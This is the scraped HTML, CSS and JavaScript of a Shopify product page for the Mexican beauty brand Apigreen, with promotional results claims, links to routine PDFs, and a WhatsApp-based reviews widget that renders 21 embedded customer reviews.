  @media screen and (min-width: 750px) {
    .section-template--18291308691629__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18291308691629__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--18291308691629__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient">
  <div class="page-width section-template--18291308691629__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Resultados
            </h2><p>Más del 95% de nuestras clientas han experimentado un cambio visible en su piel y cabello desde la primera semana de uso.</p>
</div><div class="results-container">
        <div class="results"><h3 class="title h2 ">
              No lo decimos nosotros, lo dicen ellas:
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 95%">
                  <p>95%</p>
                </div>
                <div class="results__text">
                  <p><strong>Han visto resultados reales desde la primera semana.</strong></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p>Han mencionado que les encanta el olor y la sensación en la piel o cabello.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 94%">
                  <p>94%</p>
                </div>
                <div class="results__text">
                  <p><strong>De nuestras clientas recomiendan Apigreen a sus amigos y familiares.</strong></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Se sienten más seguras y hermosas desde que usan Apigreen.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18291308691629__rich_text_KVkWBC" class="shopify-section section"><link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-rich-text.css?v=133774016656507028501741105756" media="print" onload="this.media='all'">

<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-rich-text.css?v=133774016656507028501741105756" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18291308691629__rich_text_KVkWBC-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18291308691629__rich_text_KVkWBC-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--18291308691629__rich_text_KVkWBC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-accent-2 color-scheme-template--18291308691629__rich_text_KVkWBC gradient  rich-text--full-width content-container--full-width section-template--18291308691629__rich_text_KVkWBC-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>DESCARGA LA RUTINA PERFECTA PARA TI⬇️</span>
              </h2><div class="rich-text__text rte" >
                <p>Transforma tu apariencia con un método exclusivo que garantiza resultados visibles desde la primera semana. <strong>¡No esperes más para lograr el cambio que buscas!</strong></p><ul><li>Haz clic aquí para➡️ <strong> </strong><a href="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Linea_Capilar_1_1.pdf?v=1741580431" title="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Linea_Capilar_1_1.pdf?v=1741580431"><strong>CABELLO </strong></a></li><li>Haz clic aquí para<strong> </strong>➡️<a href="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Apigreen_Belleza_Oriental_Instructivo_v1_1.pdf?v=1741189588" target="_blank" title="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Apigreen_Belleza_Oriental_Instructivo_v1_1.pdf?v=1741189588"><strong>PIEL</strong></a></li><li>Revisar aquí<strong> </strong>➡️<a href="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Ingredientes.pdf?v=1749759605" target="_blank" title="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Ingredientes.pdf?v=1749759605">INGREDIENTES</a></li></ul>
              </div><div
                class="rich-text__buttons"
                
              ></div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18291308691629__174114137597631340" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbkpQbUVMU0E1QVFyc__revie_reviews_por_whatsapp_app_block_9NQ6bA" class="shopify-block shopify-app-block"><a href="?utm_source=revie&utm_medium=revie_star&utm_campaign=revie&gotorevieList=true#cont-rl-w" class="revie-aref"><div id='rvst'>
<div title="4.857142857142857 reseñas">
<i data-star style="--rating: 4.857142857142857"></i><span>21 reseñas</span></div>
</div>
</a>
<style>
#rvst > div{display: flex;align-items: center;flex-direction: row;justify-content: flex-start;}
#rvst [data-star] {text-align:left;direction: initial;font-style:normal;display:inline-block;position: relative;unicode-bidi: bidi-override;font-family: sans-serif;font-size: 25px;}
#rvst [data-star]::before { display:block;content: '☆☆☆☆☆';color: #f9b801;}
#rvst [data-star]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #f9b801;overflow:hidden;height:100%;}
#rvst span{padding-left: 10px;line-height: 48px;}
#rvst [data-star]::after {width: calc(var(--rating) / 5 * 100%);}
a.revie-aref, a.revie-aref:visited, a.revie-aref span{color: #292929!important;text-decoration: none!important;font-size:16px;}
</style></div>
</div>


</section><section id="shopify-section-template--18291308691629__1741143880ca094177" class="shopify-section section"><div class="page-width"><div id="shopify-block-AQURlQld6VXlHY0Jqc__revie_reviews_por_whatsapp_app_block_2_dKAm8c" class="shopify-block shopify-app-block"><div class="section-AQURlQld6VXlHY0Jqc__revie_reviews_por_whatsapp_app_block_2_dKAm8c-padding" id="cont-rl-w"><div id="revieDataIA"></div><div id="revieList"></div></div>
<script> 
  var idRevieList = "revieList";
  var idrevieDataIA = "revieDataIA";
  if (window.idRevieListV1){
	idRevieList = window.idRevieListV1;
	idrevieDataIA = window.idrevieDataIAV1;
  }
  var contentRevieProductIdListW2 = "7597361791149";
  var contentRevieData = '{"reviewCount":21,"reviewAverageValue":4.857142857142857,"stars":[{"star":"5","count":18},{"star":"4","count":3}],"tags":null,"summary":null}'.replace(/\n/g,' ').replace(/\r/g,' ').replace(/\t/g,' ');
  contentRevieData = JSON.parse(contentRevieData);
  var contentRevieList = '[{"customer":{"firstName":"Jari alejandra","lastName":"Vázquez Pérez"},"stars":4,"comment":"Anteriormente compre la cera en tarro color verde, la verdad me salio muy buena, muy duradera, buen producto, pero esta aun estoy por probarla, pero se que sera buen producto!","createdAt":"2025-09-18T09:58:17","updatedAt":"2025-10-01T09:01:54","images":[{"src":"https:\/\/media.revie.lat\/65246036141\/MEefd0cdde1288c6cc86887ed5bd8c0be5.jpg","active":true}],"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":"POSITIVE"},{"customer":{"firstName":"ERIKA","lastName":"ARRIAGA RAMIREZ"},"stars":5,"comment":"5","createdAt":"2024-07-01T12:30:15","updatedAt":"2024-07-12T20:34:49","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":"NEUTRAL"},{"customer":{"firstName":"Angélica","lastName":"María Cortés  Arciniega"},"stars":5,"comment":null,"createdAt":"2024-07-01T12:30:31","updatedAt":"2024-07-12T20:34:47","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Gabriela","lastName":"De La Rosa"},"stars":5,"comment":"Está padrísimo todo lo que he comprado","createdAt":"2024-06-21T12:25:08","updatedAt":"2024-07-02T16:41:25","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":"NEGATIVE"},{"customer":{"firstName":"Cecilia","lastName":"Gil  Cruz"},"stars":4,"comment":"Lo recomiendo aunque si duele","createdAt":"2024-06-18T12:32:55","updatedAt":"2024-06-29T16:49:39","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":"POSITIVE"},{"customer":{"firstName":"Claudia","lastName":"Medina"},"stars":5,"comment":null,"createdAt":"2024-06-18T12:33:25","updatedAt":"2024-06-29T16:49:33","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Margot","lastName":"Buzali G"},"stars":5,"comment":"100 % lo recomiendo !","createdAt":"2024-06-18T12:33:08","updatedAt":"2024-06-28T17:49:29","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":"POSITIVE"},{"customer":{"firstName":"Claudia magaña","lastName":"treviño"},"stars":5,"comment":null,"createdAt":"2024-06-12T15:32:07","updatedAt":"2024-06-23T22:58:34","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Araceli","lastName":"Becerra"},"stars":5,"comment":"Excelente producto, 100% lo recomiendo","createdAt":"2024-06-10T17:12:44","updatedAt":"2024-06-20T20:00:35","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":"POSITIVE"},{"customer":{"firstName":"Maria","lastName":"Lozano"},"stars":5,"comment":"Buen producto","createdAt":"2024-06-07T15:46:58","updatedAt":"2024-06-19T10:14:43","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":"POSITIVE"},{"customer":{"firstName":"Damaris","lastName":"Nieves  Rosales"},"stars":4,"comment":"Buen producto","createdAt":"2024-04-30T15:54:11","updatedAt":"2024-05-12T19:47:18","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":"POSITIVE"},{"customer":{"firstName":"Angel","lastName":"Villicana Medina"},"stars":5,"comment":null,"createdAt":"2024-04-22T16:50:45","updatedAt":"2024-05-03T18:12:36","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Berenice","lastName":"Calderón"},"stars":5,"comment":"Muy buen producto, de excelente calidad","createdAt":"2024-04-05T10:19:26","updatedAt":"2024-04-05T10:19:26","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Montserrat","lastName":"Navarro Campos"},"stars":5,"comment":"","createdAt":"2024-04-02T14:05:26","updatedAt":"2024-04-02T14:05:26","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Evelyn","lastName":"Fuentes Martínez"},"stars":5,"comment":"Excelente producto","createdAt":"2024-02-08T10:19:08","updatedAt":"2024-02-08T10:19:08","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Diana","lastName":"Chavelas Godínez"},"stars":5,"comment":"Excelente producto, me gusta su olor y consistencia ❤️","createdAt":"2024-01-11T09:55:55","updatedAt":"2024-01-11T09:55:55","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Dulce María","lastName":"Rangel Zendejas"},"stars":5,"comment":"Excelente producto , muy recomendado ✨","createdAt":"2023-12-12T23:02:02","updatedAt":"2023-12-12T23:02:02","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Judith","lastName":"Soto"},"stars":5,"comment":"","createdAt":"2023-12-11T19:10:32","updatedAt":"2023-12-11T19:10:32","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Esmeralda","lastName":"Valles"},"stars":5,"comment":"Recomiendo este producto, me encantaría probar los demás productos que ofrecen😊","createdAt":"2023-09-05T15:44:17","updatedAt":"2023-09-05T15:44:17","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Fernanda","lastName":"cruz"},"stars":5,"comment":"","createdAt":"2023-08-17T15:00:03","updatedAt":"2023-08-17T15:00:03","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null},{"customer":{"firstName":"Montserrat Estefania","lastName":"González Coria"},"stars":5,"comment":"Me encantó que te quita los vellos rebeldes y pequeños que otro tipo de veras no te quita y lo mejor es que no irrita nada y mucho menos nada dolorosa.","createdAt":"2023-06-26T13:51:11","updatedAt":"2023-06-26T13:51:11","images":null,"video":null,"audio":null,"product":{"productId":"7597361791149"},"sentimentState":null}]'.replace(/\n/g,' ').replace(/\r/g,' ').replace(/\t/g,' ');
  contentRevieList = JSON.parse(contentRevieList);

  var reviePage = 1;
  var reviePageMin = 0;
  var revieElementPage = 10;
  var isInstallOpenModalTheme2 = true;
  var searchTextRevie = "";
  var textLanguage = ["Generación automática", "Convertir audio a texto"];
  if(Shopify && Shopify.locale){
	if(Shopify.locale.startsWith('en')){
	  textLanguage = ["Automatic generation", "Convert audio to text"];
	}else if(Shopify.locale.startsWith('pr')){
	  textLanguage = ["Geração automática", "Converter áudio em texto"];
	}
  }
  function openModalRevie(image, text, type){
	if(isInstallOpenModalTheme2){
		isInstallOpenModalTheme2=false;
		document.body.insertAdjacentHTML('beforeend', "<div id='modalRevie' class='modalRevie'><span class='closeModal' onclick='closeModalRevie()'>&times;</span><div id='component-modal-revie' class='paginationRevie'></div><div id='captionRevie'></div></div>");
	}
	var modal = document.getElementById("modalRevie");
	var modalImg = document.getElementById("component-modal-revie");
	var captionText = document.getElementById("captionRevie"); 
	modal.style.display = "block";
	captionText.innerHTML = text;
	image = image.replace("https://revie-prod-images.s3.amazonaws.com/", "https://revie-media.b-cdn.net/");
	image = image.replace("https://media.revie.lat/", "https://revie-media.b-cdn.net/");
    image = image.replace('?height=200&quality=90', '');
	if(type === "img"){
		modalImg.innerHTML = `<img class="modal-content" src="${image}" id="img01"/>`;
	}else{
		modalImg.innerHTML = `<video class="vid-revie" controls autoplay><source src="${image}" type="video/mp4"/>Not support the video element.</video>`;
	}
  }
  function closeModalRevie() { 
		var modal = document.getElementById("modalRevie");
		modal.style.display = "none";
		if(type === "video"){
		  document.querySelectorAll('.vid-revie').forEach(vid => vid.pause());
		}
	}  
	function convertMediaRevie(url){
		url = url.replace("https://revie-prod-images.s3.amazonaws.com/", "https://revie-media.b-cdn.net/");
		url = url.replace("https://media.revie.lat/", "https://revie-media.b-cdn.net/");
        url = url + "?height=200&quality=90";
      	return url;
	}
  	function printRevie(){
	  if (contentRevieList.length > 0){
		contentRevieListDiv="";
		var countRevies =0;
		
		for (var i=reviePageMin; i < contentRevieList.length && countRevies<revieElementPage; i++){		
			var element = contentRevieList[i];
			var img = '';
			var comment = element["comment"];
			if (comment == null || comment == "null"){comment="";}
			if(searchTextRevie == '' || (comment != '' && comment.toLowerCase().includes(searchTextRevie.toLowerCase()))){
			  if (element["images"] && element["images"].length > 0){
				for (var j=0; j < element["images"].length; j++){
				  var imgSrc = element["images"][j];
					if (imgSrc.active){
						var imgUrl = convertMediaRevie(imgSrc.src);
						img = img + '<div class="imgn-rv"><img onError="this.onerror=null;this.src=\'https://revie-wwwstatic.b-cdn.net/image/sin-fotos.png\';" src="'+imgUrl+'" alt="'+comment+'" onclick="openModalRevie(\''+imgUrl+'\', \''+comment+'\', \'img\')" /></div>';
					}
				}
			  }
			  var audio = '';
			if (element["audio"] && element["audio"].length > 0){
				for (var j=0; j < element["audio"].length; j++){
				  var imgSrc = element["audio"][j];
					if (imgSrc.active){
						audio = audio + `<audio controls><source src="${convertMediaRevie(imgSrc.src)}" type="audio/mpeg" />Not support the audio element.</audio>`;
					  if(comment != ""){
							audio = audio + `<div class="content-convert" onClick="playText(${i})">${textLanguage[1]}<img loading="lazy" alt="Converter" src="https://revie-wwwstatic.b-cdn.net/image/voz.png" class="img-convert" /></div>`;
						}
					}
				}
			  }
			  if(audio != '' && comment != ''){
				comment='';
			  }
			  var video = '';
				if (element["video"] && element["video"].length > 0){
				for (var j=0; j < element["video"].length; j++){
				  var imgSrc = element["video"][j];
				if (imgSrc.active){
					var vidUrl = convertMediaRevie(imgSrc.src);
					video = video + '<div class="imgn-rv video" onclick="openModalRevie(\''+vidUrl+'\', \''+comment+'\', \'video\')"><video class="vid-revie" style="max-height: 150px;"><source src="'+vidUrl+'#t=0.01" type="video/mp4"/></video><img class="img-play-revie" src="https://revie-wwwstatic.b-cdn.net/image/play.png" alt="play" /></div>';
				}
				}
			  }
				var controlComment = true; 
				
				if ((!controlComment || comment != "") || (video != '' || audio != '' || img != '')){
					countRevies++;
					var elemDiv= '<div class="detail-star"><div class="content-flex content-between revie-start"><div class="flex-one fr"><div class="content-flex content-flex-wrap"><i data-stre="" style="--rating:'+element["stars"]+'"></i><label>'+setTimeRevie(element["createdAt"])+'</label></div><div class="content-flex content-name-revie"><b>'+(element["customer"]["firstName"] != null ? element["customer"]["firstName"] : '')+'</b><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="16" height="16" viewBox="0 0 256 256" xml:space="preserve"><defs></defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" ><circle cx="45" cy="45" r="45" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(40,201,55); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/><path d="M 38.478 64.5 c -0.01 0 -0.02 0 -0.029 0 c -1.3 -0.009 -2.533 -0.579 -3.381 -1.563 L 21.59 47.284 c -1.622 -1.883 -1.41 -4.725 0.474 -6.347 c 1.884 -1.621 4.725 -1.409 6.347 0.474 l 10.112 11.744 L 61.629 27.02 c 1.645 -1.862 4.489 -2.037 6.352 -0.391 c 1.862 1.646 2.037 4.49 0.391 6.352 l -26.521 30 C 40.995 63.947 39.767 64.5 38.478 64.5 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /></g></svg></div><div class="commentRevie" id="coment_'+i+'">'+comment+'</div></div><div class="content-media-revie revie-start">'+audio+' '+img+' '+video+'</div></div><hr/></div>';
					contentRevieListDiv = contentRevieListDiv + elemDiv;
				}
			}
		}
	  }
	  if (contentRevieData.reviewAverageValue){
		var dataRevie = '<hr></hr><div class="review-revie">&nbsp;Reviews por Whatsapp by <a href="https://revie.lat/" title="Revie" target="_blank"><img src="https://revie-wwwstatic.b-cdn.net/image/revie.png" width="85" alt="Revie"/></a></div>';
		
        if (!(contentRevieData && contentRevieData.tags && contentRevieData.tags.length > 0)){
			dataRevie = '<div class="content-flex content-between summary"><div class="content-flex content-column content-align-start"><h2>TESTIMONIOS</h2><span class="opinions-text">' + contentRevieData.reviewCount + ' OPINIONES</span></div><div><table class="table"><tr><th><div class="table-start">'+Number.parseFloat(contentRevieData.reviewAverageValue).toFixed(2)+'</div></th><td><div title="'+contentRevieData.reviewAverageValue+' estrellas"><i data-stre="" style="--rating: '+contentRevieData.reviewAverageValue+'"></i></div></td></tr></table></div></div>'+ dataRevie;
		}
        
        var pageRevie ='';
		if (contentRevieList.length > revieElementPage){
			pageRevie='<div class="paginationRevie"><a class="'+(reviePage > 1 ? "ok":"disabled")+'" onclick="prevRevie()" href="#cont-rl-w">&#9668;</a><a href="#cont-rl-w">'+reviePage+'</a><a class="'+((reviePage * revieElementPage < contentRevieList.length) ? "ok":"disabled")+'" onclick="nextRevie()" href="#cont-rl-w">&#9658;</a></div>';
		}
		document.getElementById(idRevieList).innerHTML = dataRevie + contentRevieListDiv+pageRevie;
	  }
  }
	printRevie();
	if(window.location && window.location.hash && window.location.hash == '#cont-rl-w'){ 
	scrollToTargetAdjusted();
	}else{
		var isRedirect = new URL(location.href).searchParams.get('gotorevieList');
		if(isRedirect){
			scrollToTargetAdjusted();
		}
	}
  
  function scrollToTargetAdjusted(){
	var element = document.getElementById('revieList');
	var headerOffset = 100; //Altura promedio de los headers
	var elementPosition = element.getBoundingClientRect().top;
	var offsetPosition = elementPosition + window.pageYOffset - headerOffset;
	window.scrollTo({top: offsetPosition,behavior: "smooth"});
	}
  function prevRevie(){
	if (reviePage > 1){
		reviePage = reviePage-1;
		reviePageMin = (reviePage-1)* revieElementPage;
		printRevie();
	}
	return false;
  }
  function nextRevie(){
	if (reviePage * revieElementPage < contentRevieList.length){
		reviePageMin = reviePage* revieElementPage;
		reviePage = reviePage+1;
		printRevie();
	}
	return false;
  }

  function setTimeRevie(timeRevie) {
	var timeRevieArray = timeRevie.split("T");
	if (timeRevieArray.length > 0){
	  return timeRevieArray[0];
	}
	return timeRevie;
  }      
  playText = (count) => {
	var review = contentRevieList[count];
	window.countTextAut = 0;
	window.commentText = "("+textLanguage[0]+") ";
	setTimeout(function(){typeWriter(review.comment, count);}, 170);
  }
	typeWriter = (comment, count) => {
		if (window.countTextAut < comment.length) {
			window.commentText += comment.charAt(window.countTextAut);
			var coment = document.getElementById("coment_"+count);
			coment.innerHTML = window.commentText;
			window.countTextAut++;
		setTimeout(function(){typeWriter(comment, count);}, 50);
		}
  };function setDataIA(data){
	var returnIA  = "";
	returnIA  += '<div class="content-flex content-start"><div class="info-dt-r">'+Number.parseFloat(contentRevieData.reviewAverageValue).toFixed(2)+'</div><div title="'+contentRevieData.reviewAverageValue+' estrellas"><i data-stre="" style="--rating: '+contentRevieData.reviewAverageValue+'"></i></div><span class="op-text">' + contentRevieData.reviewCount + ' OPINIONES</span></div>';
	returnIA  += "<div class='content-flex content-start flex-column-mobile'>";
	if (data.stars){
		  var dataStar = [];
		  for (var i=0; i < data.stars.length ; i++){
			var st = data.stars[i];
			dataStar[st["star"]]=st["count"];
		  }
		  returnIA  += "<div class='star-list'>"+ starListPoint(5, dataStar[5] ? dataStar["5"] : 0, data.reviewCount)+starListPoint(4, dataStar[4] ? dataStar["4"] : 0, data.reviewCount)+starListPoint(3, dataStar[3] ? dataStar["3"] : 0, data.reviewCount)+starListPoint(2, dataStar[2] ? dataStar["2"] : 0, data.reviewCount)+starListPoint(1, dataStar[1] ? dataStar["1"] : 0, data.reviewCount)+"</div>";  
	}
	returnIA  += '<div class="slider"><div class="slide-track" id="slide-track" onmouseover="inImg(this)" onmouseout="outImg(this)">';
	var returnIAImagen='';
	var countreturnIAImagen=0;
	for (var i=0; i < contentRevieList.length; i++){
		var element = contentRevieList[i];
	  if (element["images"] && element["images"].length > 0){
		for (var j=0; j < element["images"].length; j++){
		  var imgSrc = element["images"][j];
		  imgSrc.src = imgSrc.src.replace("https://revie-prod-images.s3.amazonaws.com/", "https://revie-media.b-cdn.net/");
		  imgSrc.src = imgSrc.src.replace("https://media.revie.lat/", "https://revie-media.b-cdn.net/");
          imgSrc.src = imgSrc.src + "?height=200&quality=90";
		  if (imgSrc.active){
			  var comment = element["comment"];
			  if (comment == null || comment == "null"){comment="";}
			  returnIAImagen  += '<div class="slide"><img alt="img" src="'+imgSrc.src+'" onclick="openModalRevie(\''+imgSrc.src+'\', \''+comment+'\', \'img\')"/></div>';
			  countreturnIAImagen++;
		  }
		}
	  }
  }
	if(countreturnIAImagen > 4) {
	  returnIA  += returnIAImagen+returnIAImagen+"</div>"; 
	}else{
	  returnIA  += returnIAImagen+"</div>"; 
	}
	returnIA  += "</div>";  
  
	returnIA  += "</div>";
	if (data.tags){
	  returnIA  += "<div class='tg-lst'>";
	  for (var i=0; i < data.tags.length ; i++){
		var st = data.tags[i];
		returnIA  +=`<div onclick="setSearch('${st}', this)">${st}</div>`;
	  }
	  returnIA  += "</div>";     
	}
	document.getElementById(idrevieDataIA).innerHTML = returnIA;
	if(countreturnIAImagen > 4) {
	  document.getElementById("slide-track").style.width= ((countreturnIAImagen*2)*100)+'px';
	  var r = document.querySelector(':root');
	  r.style.setProperty('--scrollX', '-'+(countreturnIAImagen*100)+'px');
	}
  }function setSearch(st, x){
	if(x.classList.contains("activeRV")){
	  x.classList.remove("activeRV");
	  searchTextRevie="";
	}else{
	  searchTextRevie=st;
	  x.classList.add("activeRV");
	}
	var tdSummary = document.getElementsByClassName("activeRV");
	if(tdSummary && tdSummary.length > 1){
	   for (var i=0; i < tdSummary.length ; i++){
		 if(tdSummary[i] != x){
			 tdSummary[i].classList.remove("activeRV");
		 }
	   } 
	} 
	reviePage = 1;
	reviePageMin = 0;
	printRevie();
  }
function inImg(x) {
  x.classList.add("freeze");
}
function outImg(x) {
  x.classList.remove("freeze");
}
function starListPoint(star, count, total){
	  return `<div class="ng-star-content"><div class="ng-label"> ${star} <span class='ng-star'>★</span></div><div class="c-ratingBreakdownGraph-row-bar"><div class="ng-bar-background"></div><div class="ng-row-bar-foreground" style="width: ${(count/total*100)}%"></div></div><div class="ng-ratingBreakdownGraph">${count}</div></div>`;
}if (contentRevieData){
	 setDataIA(contentRevieData);
}</script> 
<style>
.imgn-rv img.img-play-revie{position: absolute;height: auto;width: 32px!important;right: calc(50% - 16px);margin-top: Calc(50% + 16px);}.imgn-rv.video{position: relative;}.revie-start{align-items: flex-start!important;}.content-media-revie{display: flex;align-items: center;gap: 8px;}#cont-rl-w .table{background: none;}.review-revie{margin:-1.8rem 0 2rem;display:flex;justify-content:flex-end;align-items:center;line-height:1rem;align-content:center}.paginationRevie{display:flex;align-content:center;justify-content:center;max-height:80vh;}
.paginationRevie a{color:#000;float:left;padding:8px 16px;text-decoration:none;transition:background-color .3s;border:1px solid #ddd;line-height:1rem}.detail-star label{flex: 1 1 100%; margin: -0.5rem 0rem 1rem 0rem;font-size: 14px!important;font-weight: 100!important;line-height: 20px !important;}.paginationRevie a:hover:not(.active) {background-color: #ddd;}.paginationRevie a.disabled{cursor: no-drop;background-color: #aaa;}#cont-rl-w .table th{padding:0px!important;border-bottom:none!important}#cont-rl-w [data-stre]{text-align:left;direction:initial;font-style:normal;font-family: sans-serif;display:inline-block;position:relative;unicode-bidi:bidi-override;font-size:25px;line-height: 40px;}#cont-rl-w [data-stre]::before { display:block;content: '☆☆☆☆☆';color: #f9b801;}
#cont-rl-w [data-stre]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #f9b801;overflow:hidden;height:100%;}
#cont-rl-w [data-stre]::after {width: calc(var(--rating) / 5 * 100%);}
#cont-rl-w .flex-one{flex:1;margin-right:1rem}#cont-rl-w .detail-star-ia{background:#f7f7f8;color:#111;font-weight:700;padding:15px;border-radius:5px;margin-bottom:15px;font-style:italic}#cont-rl-w #revieList, #revieDataIA{max-width: 900px;margin: 0 auto;padding: 22px;}#revieDataIA{margin-bottom: -22px;}#cont-rl-w .content-flex{display: flex;align-items: center;}#cont-rl-w .content-between{justify-content: space-between;}#cont-rl-w .content-start{justify-content: flex-start;}#cont-rl-w .content-flex-wrap{flex-wrap:wrap}#cont-rl-w .content-column{flex-direction:column}#cont-rl-w .content-flex.content-align-start{align-items:flex-start}#cont-rl-w .table-start{padding:5px 11px;background:#D9D9D9;margin-right:1rem}#cont-rl-w table.table tr td{line-height:15px!important;border:none;padding:0!important}#cont-rl-w h2{margin:0}#cont-rl-w hr{margin:20px 0 30px;float: initial;}#cont-rl-w .summary{margin-bottom:3rem}
.detail-star b{margin-right:1rem}.content-name-revie svg{width: 16px;height: 16px;stroke: transparent;fill: transparent;}.detail-star span{font-size:12px;color:#9A9A9A}
.detail-star span:before,.detail-star span::before{content:"\2714";color:#fff;background:#000;border-radius:50%;width:12px;height:12px;position:absolute;margin-top:5px;margin-left:-15px;line-height:9px;font-size:9px;padding-left:2px;padding-top:2px;box-sizing: border-box !important;}
.imgn-rv img, .imgn-rv video {width: 120px;height: auto;border-radius: 6px;cursor:pointer}.imgn-rv{display: flex;}	#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modalRevie{display:none;position:fixed;z-index:999999;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,0.9)}
.modalRevie .modal-content{margin:auto;display:block;max-width:90%;border-radius:16px;height:90%;max-height:80vh;width: auto;position: initial;transform: none;opacity: 1;visibility: visible;padding: 0px;background:transparent;}
.modalRevie #captionRevie{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}
.modalRevie .modal-content,.modalRevie #captionRevie{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}
@-webkit-keyframes zoom {from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}
@keyframes zoom {from{transform:scale(0)}to{transform:scale(1)}}
.modalRevie .closeModal{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:700;transition:.3s}
.modalRevie .closeModal:hover,.modalRevie .closeModal:focus{color:#bbb;text-decoration:none;cursor:pointer}
.commentRevie{font-size: 16px;line-height: 24px;font-weight: 100;margin-top: 6px;font-weight: 400;}
#cont-rl-w .content-convert{display:flex;align-items:center;background:#fff;border:1px solid #0D213F;color:#0D213F;border-radius:15px;padding:.2rem;justify-content:center;cursor:pointer;position:absolute;width:200px;font-size:13px;margin-top:40px;margin-left:10px}
